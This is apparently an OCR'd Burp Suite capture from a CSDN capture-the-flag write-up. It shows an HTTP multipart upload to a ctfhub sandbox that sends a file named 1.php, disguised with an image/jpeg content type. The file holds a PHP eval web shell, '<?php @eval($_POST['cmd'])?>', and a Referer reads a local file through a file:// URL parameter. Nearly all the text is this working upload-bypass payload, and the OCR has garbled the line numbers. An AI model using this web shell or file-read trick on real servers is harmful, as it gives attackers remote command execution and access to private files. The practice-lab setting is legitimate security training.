 Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /flag.php HTTP/1.1
2 Host: challenge-912b83ef50d248ce.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------351350365410030393492467625373
8 Content-Length: 41834
9 Origin: http://challenge-912b83ef50d248ce.sandbox.ctfhub.com:10800
0 Connection: close
1 Referer:
http://challenge-912b83ef50d248ce.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------351350365410030393492467625373
5 Content-Disposition: form-data; name="file"; filename="1.php"
6 Content-Type: image/jpeg
7
8 <?php @eval($_POST['cmd'])?>
9 -----------------------------351350365410030393492467625373
0 Content-Disposition: form-data; name="submit"
1
2 <?php @eval($_POST['cmd'])?>
3 -----------------------------351350365410030393492467625373--
4
CSDN @h0ld